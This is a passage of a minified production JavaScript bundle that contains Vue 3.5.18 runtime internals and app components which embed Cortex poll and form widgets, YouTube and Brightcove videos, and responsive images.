0,P=r,E={vnode:e,parent:t,parentComponent:s,namespace:o,container:n,hiddenContainer:i,deps:0,pendingId:Qs++,timeout:typeof K=="number"?K:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(D=!1,X=!1){const{vnode:te,activeBranch:se,pendingBranch:Q,pendingId:me,effects:de,parentComponent:ve,container:Ne}=E;let lt=!1;E.isHydrating?E.isHydrating=!1:D||(lt=se&&Q.transition&&Q.transition.mode==="out-in",lt&&(se.transition.afterLeave=()=>{me===E.pendingId&&(g(Q,Ne,r===P?T(se):r,0),Ls(de))}),se&&(k(se.el)===Ne&&(r=T(se)),v(se,ve,E,!0)),lt||g(Q,Ne,r,0)),yt(E,Q),E.pendingBranch=null,E.isInFallback=!1;let Z=E.parent,z=!1;for(;Z;){if(Z.pendingBranch){Z.effects.push(...de),z=!0;break}Z=Z.parent}!z&&!lt&&Ls(de),E.effects=[],U&&t&&t.pendingBranch&&F===t.pendingId&&(t.deps--,t.deps===0&&!X&&t.resolve()),Dt(te,"onResolve")},fallback(D){if(!E.pendingBranch)return;const{vnode:X,activeBranch:te,parentComponent:se,container:Q,namespace:me}=E;Dt(X,"onFallback");const de=T(te),ve=()=>{E.isInFallback&&(u(null,D,Q,de,se,null,me,l,c),yt(E,D))},Ne=D.transition&&D.transition.mode==="out-in";Ne&&(te.transition.afterLeave=ve),E.isInFallback=!0,v(te,se,null,!0),Ne||ve()},move(D,X,te){E.activeBranch&&g(E.activeBranch,D,X,te),E.container=D},next(){return E.activeBranch&&T(E.activeBranch)},registerDep(D,X,te){const se=!!E.pendingBranch;se&&E.deps++;const Q=D.vnode.el;D.asyncDep.catch(me=>{Pt(me,D,0)}).then(me=>{if(D.isUnmounted||E.isUnmounted||E.pendingId!==D.suspenseId)return;D.asyncResolved=!0;const{vnode:de}=D;rn(D,me),Q&&(de.el=Q);const ve=!Q&&D.subTree.el;X(D,de,k(Q||D.subTree.el),Q?null:T(D.subTree),E,o,te),ve&&L(ve),Xs(D,de.el),se&&--E.deps===0&&E.resolve()})},unmount(D,X){E.isUnmounted=!0,E.activeBranch&&v(E.activeBranch,s,D,X),E.pendingBranch&&v(E.pendingBranch,s,D,X)}};return E}function sl(e,t,s,n,i,r,o,l,c){const h=t.suspense=ki(t,n,s,e.parentNode,document.createElement("div"),null,i,r,o,l,!0),d=c(e,h.pendingBranch=t.ssContent,s,h,r,o);return h.deps===0&&h.resolve(!1,!0),d}function nl(e){const{shapeFlag:t,children:s}=e,n=t&32;e.ssContent=Ii(n?s.default:s),e.ssFallback=n?Ii(s.fallback):ye(Re)}function Ii(e){let t;if(R(e)){const s=vt&&e._c;s&&(e._d=!1,ie()),e=e(),s&&(e._d=!0,t=ue,Ei())}return A(e)&&(e=Jo(e)),e=Te(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(s=>s!==e)),e}function il(e,t){t&&t.pendingBranch?A(e)?t.effects.push(...e):t.effects.push(e):Ls(e)}function yt(e,t){e.activeBranch=t;const{vnode:s,parentComponent:n}=e;let i=t.el;for(;!i&&t.component;)t=t.component.subTree,i=t.el;s.el=i,n&&n.subTree===s&&(n.vnode.el=i,Xs(n,i))}function rl(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ce=Symbol.for("v-fgt"),ls=Symbol.for("v-txt"),Re=Symbol.for("v-cmt"),Zs=Symbol.for("v-stc"),$t=[];let ue=null;function ie(e=!1){$t.push(ue=e?null:[])}function Ei(){$t.pop(),ue=$t[$t.length-1]||null}let vt=1;function Oi(e,t=!1){vt+=e,e<0&&ue&&t&&(ue.hasOnce=!0)}function Pi(e){return e.dynamicChildren=vt>0?ue||ut:null,Ei(),vt>0&&ue&&ue.push(e),e}function He(e,t,s,n,i,r){return Pi(it(e,t,s,n,i,r,!0))}function nt(e,t,s,n,i){return Pi(ye(e,t,s,n,i,!0))}function en(e){return e?e.__v_isVNode===!0:!1}function Je(e,t){return e.type===t.type&&e.key===t.key}const Ai=({key:e})=>e??null,cs=({ref:e,ref_key:t,ref_for:s})=>(typeof e=="number"&&(e=""+e),e!=null?J(e)||ne(e)||R(e)?{i:Ae,r:e,k:t,f:!!s}:e:null);function it(e,t=null,s=null,n=0,i=null,r=e===Ce?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ai(t),ref:t&&cs(t),scopeId:qn,slotScopeIds:null,children:s,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:n,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Ae};return l?(tn(c,s),r&128&&e.normalize(c)):s&&(c.shapeFlag|=J(s)?8:16),vt>0&&!o&&ue&&(c.patchFlag>0||r&6)&&c.patchFlag!==32&&ue.push(c),c}const ye=ol;function ol(e,t=null,s=null,n=0,i=null,r=!1){if((!e||e===Co)&&(e=Re),en(e)){const l=xt(e,t,!0);return s&&tn(l,s),vt>0&&!r&&ue&&(l.shapeFlag&6?ue[ue.indexOf(e)]=l:ue.push(l)),l.patchFlag=-2,l}if(yl(e)&&(e=e.__vccOpts),t){t=Ri(t);let{class:l,style:c}=t;l&&!J(l)&&(t.class=Jt(l)),Y(c)&&(Ds(c)&&!A(c)&&(c=ee({},c)),t.style=qt(c))}const o=J(e)?1:Ti(e)?128:fo(e)?64:Y(e)?4:R(e)?2:0;return it(e,t,s,n,i,o,r,!0)}function Ri(e){return e?Ds(e)||fi(e)?ee({},e):e:null}function xt(e,t,s=!1,n=!1){const{props:i,ref:r,patchFlag:o,children:l,transition:c}=e,h=t?cl(i||{},t):i,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:h,key:h&&Ai(h),ref:t&&t.ref?s&&r?A(r)?r.concat(cs(t)):[r,cs(t)]:cs(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ce?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&xt(e.ssContent),ssFallback:e.ssFallback&&xt(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&n&&Us(d,c.clone(d)),d}function ll(e=" ",t=0){return ye(ls,null,e,t)}function rt(e="",t=!1){return t?(ie(),nt(Re,null,e)):ye(Re,null,e)}function Te(e){return e==null||typeof e=="boolean"?ye(Re):A(e)?ye(Ce,null,e.slice()):en(e)?Ye(e):ye(ls,null,String(e))}function Ye(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:xt(e)}function tn(e,t){let s=0;const{shapeFlag:n}=e;if(t==null)t=null;else if(A(t))s=16;else if(typeof t=="object")if(n&65){const i=t.default;i&&(i._c&&(i._d=!1),tn(e,i()),i._c&&(i._d=!0));return}else{s=32;const i=t._;!i&&!fi(t)?t._ctx=Ae:i===3&&Ae&&(Ae.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else R(t)?(t={default:t,_ctx:Ae},s=32):(t=String(t),n&64?(s=16,t=[ll(t)]):s=8);e.children=t,e.shapeFlag|=s}function cl(...e){const t={};for(let s=0;s<e.length;s++){const n=e[s];for(const i in n)if(i==="class")t.class!==n.class&&(t.class=Jt([t.class,n.class]));else if(i==="style")t.style=qt([t.style,n.style]);else if(Kt(i)){const r=t[i],o=n[i];o&&r!==o&&!(A(r)&&r.includes(o))&&(t[i]=r?[].concat(r,o):o)}else i!==""&&(t[i]=n[i])}return t}function Me(e,t,s,n=null){Oe(e,t,7,[s,n])}const al=oi();let fl=0;function ul(e,t,s){const n=e.type,i=(t?t.appContext:e.appContext)||al,r={uid:fl++,vnode:e,type:n,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Er(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:di(n,i),emitsOptions:wi(n,i),emit:null,emitted:null,propsDefaults:V,inheritAttrs:n.inheritAttrs,ctx:V,data:V,props:V,attrs:V,slots:V,refs:V,setupState:V,setupContext:null,suspense:s,suspenseId:s?s.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return r.ctx={_:r},r.root=t?t.root:r,r.emit=qo.bind(null,r),e.ce&&e.ce(r),r}let ae=null;const Mi=()=>ae||Ae;let as,sn;{const e=Gt(),t=(s,n)=>{let i;return(i=e[s])||(i=e[s]=[]),i.push(n),r=>{i.length>1?i.forEach(o=>o(r)):i[0](r)}};as=t("__VUE_INSTANCE_SETTERS__",s=>ae=s),sn=t("__VUE_SSR_SETTERS__",s=>jt=s)}const ot=e=>{const t=ae;return as(e),e.scope.on(),()=>{e.scope.off(),as(t)}},nn=()=>{ae&&ae.scope.off(),as(null)};function Ni(e){return e.vnode.shapeFlag&4}let jt=!1;function dl(e,t=!1,s=!1){t&&sn(t);const{props:n,children:i}=e.vnode,r=Ni(e);No(e,n,r,t),jo(e,i,s||t);const o=r?hl(e,t):void 0;return t&&sn(!1),o}function hl(e,t){const s=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,To);const{setup:n}=s;if(n){Ie();const i=e.setupContext=n.length>1?gl(e):null,r=ot(e),o=pt(n,e,0,[e.props,i]),l=ms(o);if(Ee(),r(),(l||e.sp)&&!Mt(e)&&Yn(e),l){if(o.then(nn,nn),t)return o.then(c=>{rn(e,c)}).catch(c=>{Pt(c,e,0)});e.asyncDep=o}else rn(e,o)}else Fi(e)}function rn(e,t,s){R(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Y(t)&&(e.setupState=Ln(t)),Fi(e)}function Fi(e,t,s){const n=e.type;e.render||(e.render=n.render||ke);{const i=ot(e);Ie();try{Io(e)}finally{Ee(),i()}}}const pl={get(e,t){return re(e,"get",""),e[t]}};function gl(e){const t=s=>{e.exposed=s||{}};return{attrs:new Proxy(e.attrs,pl),slots:e.slots,emit:e.emit,expose:t}}function on(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ln(Jr(e.exposed)),{get(t,s){if(s in t)return t[s];if(s in Nt)return Nt[s](e)},has(t,s){return s in t||s in Nt}})):e.proxy}const ml=/(?:^|[-_])(\w)/g,_l=e=>e.replace(ml,t=>t.toUpperCase()).replace(/[-_]/g,"");function bl(e,t=!0){return R(e)?e.displayName||e.name:e.name||t&&e.__name}function Di(e,t,s=!1){let n=bl(t);if(!n&&t.__file){const i=t.__file.match(/([^/\\]+)\.\w+$/);i&&(n=i[1])}if(!n&&e&&e.parent){const i=r=>{for(const o in r)if(r[o]===t)return o};n=i(e.components||e.parent.type.components)||i(e.appContext.components)}return n?_l(n):s?"App":"Anonymous"}function yl(e){return R(e)&&"__vccOpts"in e}const Ke=(e,t)=>eo(e,t,jt),vl="3.5.18";/**
* @vue/runtime-dom v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ln;const $i=typeof window<"u"&&window.trustedTypes;if($i)try{ln=$i.createPolicy("vue",{createHTML:e=>e})}catch{}const ji=ln?e=>ln.createHTML(e):e=>e,xl="http://www.w3.org/2000/svg",wl="http://www.w3.org/1998/Math/MathML",Ve=typeof document<"u"?document:null,Bi=Ve&&Ve.createElement("template"),Sl={insert:(e,t,s)=>{t.insertBefore(e,s||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,s,n)=>{const i=t==="svg"?Ve.createElementNS(xl,e):t==="mathml"?Ve.createElementNS(wl,e):s?Ve.createElement(e,{is:s}):Ve.createElement(e);return e==="select"&&n&&n.multiple!=null&&i.setAttribute("multiple",n.multiple),i},createText:e=>Ve.createTextNode(e),createComment:e=>Ve.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ve.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,s,n,i,r){const o=s?s.previousSibling:t.lastChild;if(i&&(i===r||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),s),!(i===r||!(i=i.nextSibling)););else{Bi.innerHTML=ji(n==="svg"?`<svg>${e}</svg>`:n==="mathml"?`<math>${e}</math>`:e);const l=Bi.content;if(n==="svg"||n==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,s)}return[o?o.nextSibling:t.firstChild,s?s.previousSibling:t.lastChild]}},Cl=Symbol("_vtc");function Tl(e,t,s){const n=e[Cl];n&&(t=(t?[t,...n]:[...n]).join(" ")),t==null?e.removeAttribute("class"):s?e.setAttribute("class",t):e.className=t}const Li=Symbol("_vod"),kl=Symbol("_vsh"),Il=Symbol(""),El=/(^|;)\s*display\s*:/;function Ol(e,t,s){const n=e.style,i=J(s);let r=!1;if(s&&!i){if(t)if(J(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();s[l]==null&&fs(n,l,"")}else for(const o in t)s[o]==null&&fs(n,o,"");for(const o in s)o==="display"&&(r=!0),fs(n,o,s[o])}else if(i){if(t!==s){const o=n[Il];o&&(s+=";"+o),n.cssText=s,r=El.test(s)}}else t&&e.removeAttribute("style");Li in e&&(e[Li]=r?n.display:"",e[kl]&&(n.display="none"))}const Ui=/\s*!important$/;function fs(e,t,s){if(A(s))s.forEach(n=>fs(e,t,n));else if(s==null&&(s=""),t.startsWith("--"))e.setProperty(t,s);else{const n=Pl(e,t);Ui.test(s)?e.setProperty(be(n),s.replace(Ui,""),"important"):e[n]=s}}const Hi=["Webkit","Moz","ms"],cn={};function Pl(e,t){const s=cn[t];if(s)return s;let n=xe(t);if(n!=="filter"&&n in e)return cn[t]=n;n=pn(n);for(let i=0;i<Hi.length;i++){const r=Hi[i]+n;if(r in e)return cn[t]=r}return t}const Ki="http://www.w3.org/1999/xlink";function Vi(e,t,s,n,i,r=Ir(t)){n&&t.startsWith("xlink:")?s==null?e.removeAttributeNS(Ki,t.slice(6,t.length)):e.setAttributeNS(Ki,t,s):s==null||r&&!mn(s)?e.removeAttribute(t):e.setAttribute(t,r?"":We(s)?String(s):s)}function Wi(e,t,s,n,i){if(t==="innerHTML"||t==="textContent"){s!=null&&(e[t]=t==="innerHTML"?ji(s):s);return}const r=e.tagName;if(t==="value"&&r!=="PROGRESS"&&!r.includes("-")){const l=r==="OPTION"?e.getAttribute("value")||"":e.value,c=s==null?e.type==="checkbox"?"on":"":String(s);(l!==c||!("_value"in e))&&(e.value=c),s==null&&e.removeAttribute(t),e._value=s;return}let o=!1;if(s===""||s==null){const l=typeof e[t];l==="boolean"?s=mn(s):s==null&&l==="string"?(s="",o=!0):l==="number"&&(s=0,o=!0)}try{e[t]=s}catch{}o&&e.removeAttribute(i||t)}function Al(e,t,s,n){e.addEventListener(t,s,n)}function Rl(e,t,s,n){e.removeEventListener(t,s,n)}const zi=Symbol("_vei");function Ml(e,t,s,n,i=null){const r=e[zi]||(e[zi]={}),o=r[t];if(n&&o)o.value=n;else{const[l,c]=Nl(t);if(n){const h=r[t]=$l(n,i);Al(e,l,h,c)}else o&&(Rl(e,l,o,c),r[t]=void 0)}}const Gi=/(?:Once|Passive|Capture)$/;function Nl(e){let t;if(Gi.test(e)){t={};let n;for(;n=e.match(Gi);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):be(e.slice(2)),t]}let an=0;const Fl=Promise.resolve(),Dl=()=>an||(Fl.then(()=>an=0),an=Date.now());function $l(e,t){const s=n=>{if(!n._vts)n._vts=Date.now();else if(n._vts<=s.attached)return;Oe(jl(n,s.value),t,5,[n])};return s.value=e,s.attached=Dl(),s}function jl(e,t){if(A(t)){const s=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{s.call(e),e._stopped=!0},t.map(n=>i=>!i._stopped&&n&&n(i))}else return t}const qi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Bl=(e,t,s,n,i,r)=>{const o=i==="svg";t==="class"?Tl(e,n,o):t==="style"?Ol(e,s,n):Kt(t)?ps(t)||Ml(e,t,s,n,r):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Ll(e,t,n,o))?(Wi(e,t,n),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Vi(e,t,n,o,r,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!J(n))?Wi(e,xe(t),n,r,t):(t==="true-value"?e._trueValue=n:t==="false-value"&&(e._falseValue=n),Vi(e,t,n,o))};function Ll(e,t,s,n){if(n)return!!(t==="innerHTML"||t==="textContent"||t in e&&qi(t)&&R(s));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const i=e.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return qi(t)&&J(s)?!1:t in e}const Ji={};/*! #__NO_SIDE_EFFECTS__ */function Yi(e,t,s){const n=tt(e,t);Wt(n)&&ee(n,t);class i extends fn{constructor(o){super(n,o,s)}}return i.def=n,i}const Ul=typeof HTMLElement<"u"?HTMLElement:class{};class fn extends Ul{constructor(t,s={},n=Zi){super(),this._def=t,this._props=s,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==Zi?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof fn){this._parent=t;break}this._instance||(this._resolved?this._mount(this._def):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._inheritParentContext(t))}_inheritParentContext(t=this._parent){t&&this._app&&Object.setPrototypeOf(this._app._context.provides,t._instance.provides)}disconnectedCallback(){this._connected=!1,Kn(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver(n=>{for(const i of n)this._setAttr(i.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(n,i=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:r,styles:o}=n;let l;if(r&&!A(r))for(const c in r){const h=r[c];(h===Number||h&&h.type===Number)&&(c in this._props&&(this._props[c]=xs(this._props[c])),(l||(l=Object.create(null)))[xe(c)]=!0)}this._numberProps=l,this._resolveProps(n),this.shadowRoot&&this._applyStyles(o),this._mount(n)},s=this._def.__asyncLoader;s?this._pendingResolve=s().then(n=>{n.configureApp=this._def.configureApp,t(this._def=n,!0)}):t(this._def)}_mount(t){this._app=this._createApp(t),this._inheritParentContext(),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const s=this._instance&&this._instance.exposed;if(s)for(const n in s)B(this,n)||Object.defineProperty(this,n,{get:()=>N(s[n])})}_resolveProps(t){const{props:s}=t,n=A(s)?s:Object.keys(s||{});for(const i of Object.keys(this))i[0]!=="_"&&n.includes(i)&&this._setProp(i,this[i]);for(const i of n.map(xe))Object.defineProperty(this,i,{get(){return this._getProp(i)},set(r){this._setProp(i,r,!0,!0)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const s=this.hasAttribute(t);let n=s?this.getAttribute(t):Ji;const i=xe(t);s&&this._numberProps&&this._numberProps[i]&&(n=xs(n)),this._setProp(i,n,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,s,n=!0,i=!1){if(s!==this._props[t]&&(s===Ji?delete this._props[t]:(this._props[t]=s,t==="key"&&this._app&&(this._app._ceVNode.key=s)),i&&this._instance&&this._update(),n)){const r=this._ob;r&&r.disconnect(),s===!0?this.setAttribute(be(t),""):typeof s=="string"||typeof s=="number"?this.setAttribute(be(t),s+""):s||this.removeAttribute(be(t)),r&&r.observe(this,{attributes:!0})}}_update(){const t=this._createVNode();this._app&&(t.appContext=this._app._context),Kl(t,this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const s=ye(this._def,ee(t,this._props));return this._instance||(s.ce=n=>{this._instance=n,n.ce=this,n.isCE=!0;const i=(r,o)=>{this.dispatchEvent(new CustomEvent(r,Wt(o[0])?ee({detail:o},o[0]):{detail:o}))};n.emit=(r,...o)=>{i(r,o),be(r)!==r&&i(be(r),o)},this._setParent()}),s}_applyStyles(t,s){if(!t)return;if(s){if(s===this._def||this._styleChildren.has(s))return;this._styleChildren.add(s)}const n=this._nonce;for(let i=t.length-1;i>=0;i--){const r=document.createElement("style");n&&r.setAttribute("nonce",n),r.textContent=t[i],this.shadowRoot.prepend(r)}}_parseSlots(){const t=this._slots={};let s;for(;s=this.firstChild;){const n=s.nodeType===1&&s.getAttribute("slot")||"default";(t[n]||(t[n]=[])).push(s),this.removeChild(s)}}_renderSlots(){const t=(this._teleportTarget||this).querySelectorAll("slot"),s=this._instance.type.__scopeId;for(let n=0;n<t.length;n++){const i=t[n],r=i.getAttribute("name")||"default",o=this._slots[r],l=i.parentNode;if(o)for(const c of o){if(s&&c.nodeType===1){const h=s+"-s",d=document.createTreeWalker(c,1);c.setAttribute(h,"");let u;for(;u=d.nextNode();)u.setAttribute(h,"")}l.insertBefore(c,i)}else for(;i.firstChild;)l.insertBefore(i.firstChild,i);l.removeChild(i)}}_injectChildStyle(t){this._applyStyles(t.styles,t)}_removeChildStyle(t){}}const Hl=ee({patchProp:Bl},Sl);let Xi;function Qi(){return Xi||(Xi=Lo(Hl))}const Kl=(...e)=>{Qi().render(...e)},Zi=(...e)=>{const t=Qi().createApp(...e),{mount:s}=t;return t.mount=n=>{const i=Wl(n);if(!i)return;const r=t._component;!R(r)&&!r.render&&!r.template&&(r.template=i.innerHTML),i.nodeType===1&&(i.textContent="");const o=s(i,!1,Vl(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},t};function Vl(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Wl(e){return J(e)?document.querySelector(e):e}function er(e,t,s,n=document.body){if(n.querySelector(`script[src='${t}']`))return;const i=document.createElement("script");i.defer=!0,i.src=t,i.id=e,n.appendChild(i)}function tr(e){var t,s;return(s=(t=document.cookie)==null?void 0:t.split(";").find(n=>n.trim().startsWith(`${e}=`)))==null?void 0:s.split("=")[1]}function zl(e,t,s,n=3600*24*365){document.cookie=`${e}=${t}; path=/; max-age=${n}; Secure${s?"; Domain="+s:""}`}function sr(e){return e==null?void 0:e.split(".").reduce((t,s)=>t==null?void 0:t[s],globalThis)}async function nr(e,t){const s=sr(e);if(typeof s=="function")return await s(t)}const Gl=["id","locale","client-id","stage","server","access-token","access-token-cookie-name","access-token-callback-name","event-tracking-key","parent-source-system-id","consent","cookie-domain","device-id-cookie-name","device-id-callback-name"],ir=tt({__name:"Poll",props:{data:{type:null}},setup(e){er("cortex-poll-script","https://poll.cortextech.io/index.js");const t=bt("rootProps");return(s,n)=>{var i,r,o,l,c,h,d,u,g,v,T,k,L;return ie(),He("cortex-poll",{id:s.data.pollId||s.data.sourceSystemId,locale:(i=N(t))==null?void 0:i.locale,"client-id":(r=N(t))==null?void 0:r.clientId,stage:((o=N(t))==null?void 0:o.stage)||null,server:(l=N(t))==null?void 0:l.server,"access-token":(c=N(t))==null?void 0:c.accessToken,"access-token-cookie-name":(h=N(t))==null?void 0:h.accessTokenCookieName,"access-token-callback-name":(d=N(t))==null?void 0:d.accessTokenCallbackName,"event-tracking-key":(u=N(t))==null?void 0:u.eventTrackingKey,"parent-source-system":"PROMOBLOCKS","parent-source-system-id":(g=N(t))==null?void 0:g.id,consent:((v=N(t))==null?void 0:v.consent)||null,"cookie-domain":(T=N(t))==null?void 0:T.cookieDomain,"device-id-cookie-name":(k=N(t))==null?void 0:k.deviceIdCookieName,"device-id-callback-name":(L=N(t))==null?void 0:L.deviceIdCallbackName},null,8,Gl)}}}),ql=Object.freeze(Object.defineProperty({__proto__:null,default:ir},Symbol.toStringTag,{value:"Module"})),Jl=["id","client-id","stage","server","access-token","access-token-cookie-name","access-token-callback-name","event-tracking-key","parent-source-system-id","consent","cookie-domain","device-id-cookie-name","device-id-callback-name"],rr=tt({__name:"Form",props:{data:{type:null}},setup(e){er("cortex-form-script","https://form.cortextech.io/index.js");const t=bt("rootProps");return(s,n)=>{var i,r,o,l,c,h,d,u,g,v,T,k;return ie(),He("cortex-form",{id:s.data.formId||s.data.sourceSystemId,"client-id":(i=N(t))==null?void 0:i.clientId,stage:((r=N(t))==null?void 0:r.stage)||null,server:(o=N(t))==null?void 0:o.server,"access-token":(l=N(t))==null?void 0:l.accessToken,"access-token-cookie-name":(c=N(t))==null?void 0:c.accessTokenCookieName,"access-token-callback-name":(h=N(t))==null?void 0:h.accessTokenCallbackName,"event-tracking-key":(d=N(t))==null?void 0:d.eventTrackingKey,"parent-source-system":"PROMOBLOCKS","parent-source-system-id":(u=N(t))==null?void 0:u.id,consent:((g=N(t))==null?void 0:g.consent)||null,"cookie-domain":(v=N(t))==null?void 0:v.cookieDomain,"device-id-cookie-name":(T=N(t))==null?void 0:T.deviceIdCookieName,"device-id-callback-name":(k=N(t))==null?void 0:k.deviceIdCallbackName},null,8,Jl)}}}),Yl=Object.freeze(Object.defineProperty({__proto__:null,default:rr},Symbol.toStringTag,{value:"Module"})),Xl=["poster","src"],Ql=["src"],or=tt({__name:"Video",props:{data:{type:null}},setup(e){const t=e,s=Ke(()=>{var n,i;switch(t.data.sourceSystem){case"YOUTUBE":return`https://www.youtube.com/embed/${t.data.sourceSystemId}`;case"BRIGHTCOVE":return`https://players.brightcove.net/${(n=t.data.metadata)==null?void 0:n.accountId}/${(i=t.data.metadata)==null?void 0:i.playerId}_default/index.html?videoId=${t.data.sourceSystemId}`;default:return t.data.link}});return(n,i)=>n.data.sourceSystem==="MEDIA"?(ie(),He("video",{key:0,poster:n.data.videoThumbnail,src:N(s),class:"w-full aspect-video",controls:""},null,8,Xl)):["YOUTUBE","BRIGHTCOVE"].includes(n.data.sourceSystem||"")?(ie(),He("iframe",{key:1,src:N(s),frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",allowfullscreen:"",class:"w-full aspect-video"},null,8,Ql)):rt("",!0)}}),Zl=Object.freeze(Object.defineProperty({__proto__:null,default:or},Symbol.toStringTag,{value:"Module"})),ec=["href"],tc=["srcset"],sc=["src","srcset","alt"],nc=["srcset"],ic=["src","srcset","alt"],rc={key:2,class:"text-caption"},lr=tt({__name:"Image",props:{data:{type:Object},linkDisabled:{type:Boolean},hideCaption:{type:Boolean},useThumbnail:{type:Boolean}},setup(e){const t=e,s=Bn(!1),n=Ke(()=>{var u;return(u=t.data)==null?void 0:u.link}),i=Ke(()=>{var u;return(u=t.data)==null?void 0:u.title}),r=Ke(()=>{var u,g;return((u=t.data)==null?void 0:u.content)||((g=t.data)==null?void 0:g.title)||""}),o=Ke(()=>{var u,g,v;return t.useThumbnail?((u=t.data)==null?void 0:u.imageThumbnail)||((g=t.data)==null?void 0:g.image):(v=t.data)==null?void 0:v.image}),l=Ke(()=>{var u;return(u=t.data)==null?void 0:u.imageThumbnail}),c=Ke(()=>l.value&&s.value||!o.value?l.value:o.value),h=(u,g,v)=>{try{const T=new URL(u),k=T.searchParams;return g&&k.append("width",g),v&&k.append("format",v),T.toString()}catch{return""}},d=(u,g)=>{const v=["320","360","640","720","960","1280","1440","1920"];return v.map((T,k)=>{const L=k===v.length-1?void 0:T;return`${h(u,L,g)} ${T}w`}).toString()};return(u,g)=>(ie(),He(Ce,null,[N(n)&&!u.linkDisabled?(ie(),He("a",{key:0,target:"_blank",href:N(n),class:"block w-full"},[it("picture",{onError:g[0]||(g[0]=v=>s.value=!0)},[it("source",{type:"image/webp",sizes:"100vw",srcset:d(N(c),"webp")},null,8,tc),it("img",{class:"w-full",src:N(c),srcset:d(N(c)),sizes:"100vm",alt:N(r),loading:"lazy"},null,8,sc)],32)],8,ec)):(ie(),He("picture",{key:1,class:"block 